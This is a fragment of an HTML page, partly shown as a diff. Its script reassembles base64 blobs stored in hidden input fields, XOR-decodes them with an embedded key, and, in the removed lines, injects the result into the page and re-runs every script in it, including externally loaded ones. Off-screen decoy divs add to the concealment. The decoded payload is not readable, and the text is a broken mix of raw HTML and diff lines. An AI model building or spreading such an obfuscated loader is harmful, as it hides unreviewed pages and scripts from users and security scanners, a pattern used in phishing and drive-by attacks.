value="21siskWESGuFJtUAGH59Pvt/7tpBNOwb9Z409DQ+5Fr7v3M2WdjMh8VimQRFdsQSkwtiV9GcbANkdqh8FCaUKisT+nuN/PQG5ZKlBOSSsCrfe5c/nYhUW5UGmIS0GhgiP6euUyUZOIuwc20YkC6MXsNbKt8pbLjXxaK0ybTaFD7a5/LHxaD45vFaOPDQXqU6s792q7UM0N+ZFtSUgCoZJyciPsPV0CRXfS6UiYg26Toi98c/VRwp70VS+BAMXowTEvdeXkEkMN91IuS0nK5IYycHonOl6GxPsG40PZiqHOsnWxYXAOB0Iu0aCMjYnkhGS+Nu2kkMBNfhlrj0/FLsasL3uscI9NCf/HNoFDyKeG63iyryZSAkJ3UW4HSYgoTCb/PyV1G0rMsdr1iM7ELwLkbbNvsZ5DCiya9Y5BTKgT8Tj+Ir4aTwNunTWQjMdhg2f4Nadxn8uB/FOrAw3D4EUvc/7s9dKGhLZGtZMHBSoM73E8ZfFQE8V51vdHiMtgUiW5Nyy12U9M+hinE1nIqAXlLbPmuJkLnr5RZU0AzeJFIj3yLv0dg8axEq6TDgU2BCf6IfO2DVKFexdqSEcUJwTrczeyZY9IRXOZbwPOCC/OcTFjpLRWj0z5ESsHhtRhi+GzOzN7EECBNxkpBgjHaIOmeSNmtVqChe/XZ86OhaNMJ7+7ZjMewopwlzZRx4OqROO/4yJzVwSJsdFpjMfLr8zjeSNs9Z9DwvRft4dJQefLKrfzc7MRU53zUafBCwiiUyk++mzmV8QGcgagDhtHY1Jhs3bucZVGQ6/GqcsAgSIT7TM26nROUEpv0CnIzJSoT+y24aUx2osNcdEhjsgV5s/ruzOt+NWEAXyZ7hHDC2TGqrM5p2YaBIp7U29AmQdp0qK6Pi+8285K8NZokYiHZELn7fuzpRKFQn6Zb5DICimMqrch8z2ZSEiv2G3DDkD3SnEusWt1VtNJuphtkIQDKcOy/uKuOk7GRXRFLdBbC6+TKrJiIrxNUwzuWiWEQMkgw6wuO7N+TkCF/NojSYbAdMsutiMjsB9NCG5YJ0sMDa/KJvF9bjVZSgW4hWMQRgOrBfIzPC1xE8yEelj1jNjVt07k/7KhtRkEwXYSLwfLSScLLbM94vLOxsT6H++M2wEhjax6+iwmF9OBMlApg9lVKFMiuXaidZIOiW5R9YWJQCGDLj20ZzgRDYi00K2JC0LoS2+z+7JyTUpFep4gj06CqJKjLnovZhFQCrgWr4YICKDPq/4xraXXTAy732OJDJRsU2Y2o6O9GoTG/FcmjgAMr8tmO/4qMQ8LznFdtksZk/EQNP9y4bNaUZJtwOHEDQB1XbA7NCb2DJyf+NJjhEwF8sfkO/MjJwuFiL9DtF/dUXXGJX4n5zNbQswtg6BFCNIghKS683dnwZYY6sM0xR1DZkZmrOdl9V4CDCxA8ASOkuMGY7m0JvFIhss5gODGjkfjEzK5I7dgWgZN+oBiBp1Bocdj/2C3cN+GS3vDtF/dUXLXNyug4zXa1g14kmYNzod1l7Mro/fkzhYcb8OzxM8CYdB3uDQkcQuWDD/[base64]/hcjht1Bocdj/2C3cN+GS3vAYEUOADJQo7r05rAfx1/pF+fFDtb4Vzcrp/Djm1GSasMz1VpEIdcn+LejNIxWi3qWsIZPAuAD96wtd+BLFhjqxCDHGtZilyU/NqZnC4QN/9cnE96SowT0unajcljHCelT4AYegmEEIbpj8nLPVpj702bFHgChEK04dKanSMZfbcDgxxrb8tc3K6f351gEX23Tc8dJwCNQd7my4vRf0JspEuAWzIAmRST6tvRwmMVbOdDgw8yVd0Wzayfm8B4GW7sQ9EnMBWED5X60I3IaQt/pE3RSXoJgkL2rp/fgSxYf+dF0Uk0RYMOmeiC3cl4DDP4FsBaMgrFG5n815DFaFYg5EHAGToJkRvMuNXOgywcIv9NwhI6W7gZn/vNltV1RGzqEtNaOQzVdtyun9+dIw0vtSbPVXVF1xiV+J+czW0LMLYOgRQjSJkVm+bL3Z8GWGOrDM9VaQTLFI7r2cKDZAw3+1/VWnoChFKb682XzmgcbehDglo5CocGm76JlZAuWCfqWI5YMgrLH5DvzIycLhYi/QGMATRH1Xbcrp/fgSxYY7dfmRJ1E4IZi8zQh5wuSGO7DN1BdVffXtzo1pPNMVot5EKKV3UWnw6T5drCg28NMflJgQEWCocTjqyfjNV+FyjuAZgcMRGDQd68kc2DLAs3+UOEEHgJghKZ7d6PnC4KLP5Ci1d1Fp8Ok+Xa0s1lFibhQ4YbaEeZE4ng292fMAgi/0TPEWhHpk7Nro7K1zgZcasez0V1VctN0byfzek5GXGrHs9FdVXLTdG8ks3XIUxhpBLTBToJkhCV4Nrf0WMRLf9f0ldiRdpM3L+N35A5WHK8DN5Fd0rVQJDn0ZqBdEl+qR3dV3Uc2kHev4rdgXRKfqkd3Vd1HNlB3r2d0J8wVzD9S9F/dUXLXNyun9/lYw8t50OOEV9Fy1zcrp/Djm1GSasMz1VpSo8VirC134EwVyfiWtF/aUqDGZ3q2o2fBkQu6kWBS19Fy0CP69yLyGMWY+hAjgYmWMkfk+DLnshiHTGrRIoHOkfVdtyun9+daBE1q0+DFCYW1l6U682QjGUWLe5ezUtfRctc3K6fw9J8GS2rT4MUJhbWXozn05ODMkQw+02BVTYJig+Ps52bznhafbcDnAU0C9VAj/[base64]/[base64]/jYwYFBMRerYIYWMAuYGZiykIzRbRZ9gQzPVXVFy1zcssyPwGJYIOdNnAZoR4gUlf6dwZ1/[base64]/jYwYFCF2P/SYMQOACfDoWykIzRbRZ9gQzPVXVFy1zcssyPwGJYIOdNnAZoR4gUlf6dwZ1/[base64]/dUXLXMCh25bXMnJjqxDABjAGnxWT4IH1gSxEJ+JazxY5BJgPwazckM94GSrlSZ1X"><input type="hidden" id="tX1lkk5" value="a2/LXNyug4zEbwwq5ELPFjkEmA/[base64]/kciSYFV0phiOR3VXy0zcvp/PjD5Yc+cB2FVhJNlczq6P35EsSGO4DNcDbQTZXM6uj9+RLEhjugzeW2JWh0vcut7NgT5Yc6scz0V1V8tMkLmSy+A+WHGrHM9FdVXLTs2ujsnbLld9t1yAGSwJghKZrs+QyGIMMLYO3FtnUstK0reJ35A+WHK5At9EdVfbUsu9n8mPNU5hpBLTGTwLjlyEv4LdkD5aY/Id0ldnV8VMxKyfh5MxWnK5Ds8MZ1jJTc6skMGdIws17BLlVXVFy1zcrp/fgTBXJ+Ja0X91Rctc3K6f34EsRCfiWs8WOQSYD8Gs2ZbNaVUu7liOV2tvy1zcrp/fgSxYY6sM0xE8E8sfkO/MjJwuHirnScIbNAiOXsKEn9+BLFhjqwzPVXVFy1yO69OawH8dbvMa21svDJt23K6f34EsWGOrDM9VdUXXD4zv0d/CYBkw+BHNAzAXghqV69vdnwZYY6sMz1V1Rctc3K6f34EsRDD9S88DPACcPpP2gt2RLEhjuRjPR2FHyxqV4tPCg2IXLe4OzwYhF4QXmbOdnNR+CiblWKwaOQqZXtz9y43OZx1u/EWLAT1YyU7Su53f0ngKLOBJwhk8C44fnf6C3dNjDS3vDs8GIReEF5mj05bPaRIs4kLSVycKnhKYrIHD0WMUOudFgRB1FYQVkvrMwoM+SGO9DNZVZFLLSNy/jd2OMkRs+FqIS19Fy1zcrp/fgSxYY6sMz1V1IoIItPvd3/[base64]/LXNyun9+BLFhjtwOLHCNb4Vzcrp/fgSxYf6RIhgNrb8tc3K6f34EsRCfiWs8WOQSYD8Gs2ZbNaVUr6l+HV2tvy1zcrp/fgSxYY7dfnxQ7RYgQnf3MwoNgGSHuQM1LBi2qUc67icOOfwgi5RLlVXVFy1zcrp/fgTALM+pCzxY5BJgPwazXntJkWn3vSdpBYlDZTZjv3caQOkoms0nYETMDih6Y6NqckD8dJe1P3k1jB9MZz7yHnZU5SHG4StkUZgDeHZq93saTPE13twOcBTQL1Xbcrp/fgSxYY7cDixwjW+Fc3K6f34EsWH/vRZlVNgmKD4+znZnIYB1u6k+bHDoLmF7ChJ/fgSxYY6sMz1VpBMsUjuvZwoNkDDf7X9VaegKEUpvrzZfOaBxt6EOCWjkKhwabvomVkC5YJ+pYjlgyCssfkO/MjJwuGjflDI0BO0ibDpXj3o3YLBo35QGDEndb4Vzcrp/fgSxYY6sMz0kmE4xciufaiONjAH6pHM9FdVffXM66nd/HZRQvtg6BGjsAyVyP+s2QymlFYehZnQcwC58/k+LQjYMsCzf5Q4QQeBKCGIjmgt2TLlgw/16AHjBIhxWS69ye0TFaMeRZgRF3RZgIjuHUmoxgES3uRoAcO1jJDpP70ZuDMkQz6liHVTFYyTHOv5/[base64]/gWwFoyCsUbmfzXkMVoViDkQcAZOgmRG8y41c6DLBwi/03CEjpFiBCd/czCg24MLatOmxt4CYxewtjWmtYsCyz+XowQaUqKQvaun9+BLFhjqxDAETwT1Xbcrp/fgSxEbO9FmUtfRctc3K6fw8VlDmPoQI4GJljJD4jvy4yDMnJjqwzPVXVFy0CY58nfwmAZMPgRzQYhBJ9ewrLbltcsGy/qX5xIdwmKHpnincHyeBkx+BDAETwT1UCY58nfwmAZMPgRzQM0CZ4Z3rCGx5MsRDD7TYFVNgmKD4+znYzUblp9abRqSXoWmx2SsIPQxWUOfbcDixwjW+Fc3K6f34EsWH/vRZlVNgmKD4+znYzVbQxhtRCLHCNFiBCd/czCg2AZIe5AzUsTCpkXj7KQm8h6Rn/vRZlVNgmKD4+znYnAYA0mqRLaQGlKjxWKsIPQxWUOfYEMz1V1Rctc3LLbltcsGy/qX5xIdxafHYisgcPFZQ5j6ECOBiZYyRCd7NqTgzI5MehEhgMwRZgVhuuD0MVlDn23SIYDdQaHHY/9gt3XbRQ27g7RRGRWxUTcssyPwGJYIOdNnAZoR5gJnqyBsuMwVzD7TYFLaUqPFYqwg9DFZQ59gQzPVXVFy1zcstuW1ywbL+pfnEh3Fp8diKyBw8VlDmPoQI4GJljJEJ3s2pODMjQi/0mcAWlKjxWKsIObyHpYIOdNnAZoR50dkPva3Z8wCzPqQs8WOQSYD8Gs3pzCaRY3qRKZR3tUxU7AocyPwGJGf6RIhgNrWcQYlfiB9YEsWGOrDNNaMQydQvaun9+BMFcw7k+bHDoL1Xbcrp/fnX8dIP9FgBt1Bocdj/2C3dJpGzfiQ4FXa2/LXNyun9+dZEpj6ECOBiZYyQ+Z7cuWzmJVN+JYgxB3W7gZn/vNltV1WGXqQZ9OdRWZE4rr0Z7Pbx1/pETdS19Fy1zcrp/DxWUOY+hAjgYmWMkame/LitNpC2G1Js9VdUXLXNyug5vIelgg502cBmhHiB2O6p3BqyxYY6sMz1V1RctAmOfJ38JgGTD4Ec0WNBePUZXt0JGDMkQw/UvPAzwAnD6T9oLdkSxIY7kYz0dhR8saleLTwoNiFy3uDs8GIReEF5mznZzUfgom5VisGjkKmV7c/cuNzmcdbvxFiwE9WMlO3q7Mi9NjEyamQIYbMAaKDMGszZDUYhxhq1+bBzoOjlGQ59Gay2MRLbYOnRogC49ewrLPntVkWCe2DqJEZ0XZTo+2ksuBNFVyu3raGXhdxk/Rtp/M1zsbc6saz011VNtcxK6Oz9suV323XIAZLAmCEpmuz5DIYgwwtg7WVWRXy03Nro7LgT1NY7oczVprWcQPiumBw45oETW1Js9VdUXLXNyun9+dZEt9yECOGBQzy1fcu5+az2sRLe5f01o9VtV23K6f34EsWGOrDNMFayCdGY73n57TbxAq/UnPHCZFmB+d4NGaxSwaOqtvgxQ4JL1cneDb38djDTGrTYsRPBGCE5Lv09/EYh8q5UmcVTcAjROO65+NxGAdIvhJwVUPAJkT3PrXjcRtDDCrXooFOhefGZiu0JGBeBAq+AyNADwJj1LAoc/BqyxYY6sMz1V1WcQYlfiB9YEsWGOrDM9VaQGCCtzt057Sf0Vh6E2dEXdb4Vzcrp/fgSxYY6sQixwjRYgQnf3MwoNvGTHvAYYWOgvJQsD9yZiBehEm/G6ADWhH21zMro3LgT5MYatKhhk5WMkSk+Da3YF/[base64]/EYhxu/0PCEDsB11OUvYH1gSxYY6sMz1V1RdcMwtrNns9/Hib5DIYGdRWZE4jr3IvEaFg04liHVRQguFHOu4nfxGIbMfJcmxw6C8sZkuqSi84hHS3vAs87OhGDFZLpn4vOeRsr7l/PETwWgFyV4J+PzW0RLf9JlwF1AZ4OleDY39V+GS34RZtbaUqbQvaun9+BLFhjqxDAETwT1Xbcrp/fgSxYY7dIhgN1Bocdj/2C3cJtCiepEuVVdUXLXNyun9+BMBwq/QyMGTQWmEHe7d"><input type="hidden" id="tX1lkk6" value="6NxSERIORCzUtpFp0b3PjWmtZOFzu2Dt9VZUXZSNy8i92BahEv5xHNGzoLjl7c/cuNzmcdfqlPmgcnAIUIv+HTkNMuWDD/XoAeMEicFZj618KDPlpj+FidGj4AxhCV4NqcwHxFYflDmhsxR8sPiPzQlMQhFCrlSYUaPAvWXo7hypHFLkZ/+0ODDDkMhRnc/tCWz3gLfqke31VjRdJczbmfy4E9SmGkEtNaJhOMQsCh25bXMnJjqwzPVXVFy1zcstfMn180EMoMgxAjAIdcz7KQl5IycmOrDM9VdUXLXNyyz8H1ZB1j+0WfEDkMhRnc/d6LyH8eKu5fzyYZNqpckOvJms0sS3mrRIoHOACfFZ+u3YrIYBwwpwycHDILjhjc/s2Q12kWIuVPill1FoQJju3a0sJjHCarRYEBMAKZFYj3n5zJaRso+ALTWiVb4Vzcrp/fgSxYf6RIhgNrb8tc3K6f34EsRCfiWs8WOQSYD8Gs3J7TaFp9gQzPVXVFy1zcrp/DxWUOY+hAjgYmWMkfnfzb0shvFy2pEtMGIwLLCpXryL3OdEVhuwzfVWdRy07IrJ+ZyGAUfqlCgBswR8sPiPzQlMQxWiD+Xp0QOxGoE5Dhzd2Bfwwx5EeKWCIMjwiUs53NgywLN/[base64]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[base64]/Djn8dIP9FgBtrb8tcwKHbltcycn+kQY4cO1vhQJrh0IvEflgg502cBmhHjROT+tqNgzJyY6sQixwjRYgQnf3MwoNqFyz/SZ1YPAuFGY6sgfWBLFhjt1+fFDtbKdXcvI/NlyxVY9hJjAAnAMsfk+ra38VlCzf5RY0AIQyEEtKu/pPNLBkx/0WJFDYRmFyd/[base64]/DwCwQMe5K0lc9EZ8Mj7SQ0MZjViTuXocaMQHFH5PjkJPOYAIkuxqFRHdFjx2I75KYzjIcLPxCgxo0AddTnbC134EsWH+kX58UO1vhXNyykJvIekZJtwOJGjoRjg7ChIOMwn4RM/8S5V0zEIUfiOfQkYklA0mrDJkUJ0W/Pa7J+quBMVhh41ibBSZfxFOb4ZGYxH4QLO9IwRY6CMQQk+LFmJE6EnKpF+VVdROKDtzc+rvoXj0A33OiJnVYy0rEuIrEqyxYMO5Yuxw4AIQJiKbZis9vDCrkQsdcLkWfDoX1n4jIYhws/AKDGjYEnxWT4JGX02keY7YMuzQHIq4ox67CnMB4Gyujc8YOKEWWUNzc+rvoXj0A33OiJnxe4QHVppbEqzBXMOhehgUhW+FA0+zQm9gycn+kRJsYOVs="><div id="jjdawdde" style="position:absolute;left:-9999px">void</div><div id="7N7NJVhLc" style="position:absolute;left:-9999px">x</div><div id="kk6FxOmp" style="display:none">void</div><div id="_fvQ54XZuAv" style="position:absolute;left:-9999px">x</div><div id="_UbghZ1L8El" style="display:none">null</div><script>function EV13WE(){return Math.max(27,63);}
+/* stable path */
 (function(){
-var mPKU3K=atob('myp8Ivpzr/kd9bYGezgbnKo8P83Lwj31BQvB40iQ3u3uD3YdHy/Lv2lwj5V9W/cy');
-var AcGaFB=[];
-for(var CHc8mL=0;CHc8mL<10;CHc8mL++){
-  var _e=document.getElementById('bWgjLYBA'+CHc8mL);AcGaFB.push(_e?_e.value:'');
+var WKIQL8=atob('dVVl63z8jr//oQx4Q4ss7w==');
+var Jn9PUx=[];
+for(var N8PI6r=0;N8PI6r<7;N8PI6r++){
+  var _e=document.getElementById('tX1lkk'+N8PI6r);Jn9PUx.push(_e?_e.value:'');
 }
-var iRZnU0=AcGaFB.join('');
-var LjLVpU=atob(iRZnU0);
-var maQ3Qy=new Uint8Array(LjLVpU.length);
-CHc8mL=0;
-while(CHc8mL<LjLVpU.length){
-  maQ3Qy[CHc8mL]=LjLVpU.charCodeAt(CHc8mL)^mPKU3K.charCodeAt(CHc8mL%mPKU3K.length);
-  CHc8mL++;
+var ZBlfgp=Jn9PUx.join('');
+var aHhP84=atob(ZBlfgp);
+var hxrRlx=new Uint8Array(aHhP84.length);
+N8PI6r=0;
+while(N8PI6r<aHhP84.length){
+  hxrRlx[N8PI6r]=aHhP84.charCodeAt(N8PI6r)^WKIQL8.charCodeAt(N8PI6r%WKIQL8.length);
+  N8PI6r++;
 }
-var q11LCz=new TextDecoder('utf-8').decode(maQ3Qy);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(q11LCz);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var y4mHAs=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(q11LCz);
-var fZHLSm=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(q11LCz);
-var _h=y4mHAs?y4mHAs[1]:'';
-var _b=fZHLSm?fZHLSm[1]:q11LCz;
-
-/* Copy allowed head elements */
-if(_h){
-  var DS2zMm=document.createElement('div');
-  DS2zMm.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(DS2zMm.firstChild){
-    var _n=DS2zMm.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      DS2zMm.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var Ao9f0M=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Ao9f0M.push([1,_s[1]]);}
-  else if(_c.trim()){Ao9f0M.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(CHc8mL=0;CHc8mL<Ao9f0M.length;CHc8mL++){
-  uNJm32=Ao9f0M[CHc8mL];
-  var BcMI75=document.createElement('script');
-  if(uNJm32[0]){
-    BcMI75.src=uNJm32[1];
-  }else{
-    BcMI75.textContent=uNJm32[1];
-  }
-  document.body.appendChild(BcMI75);
-}
-})();</script>
-</head>
-<body>
-<!-- init -->
-<input type="hidden" id="bWgjLYBA0" value="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"><input type="hidden" id="bWgjLYBA1" 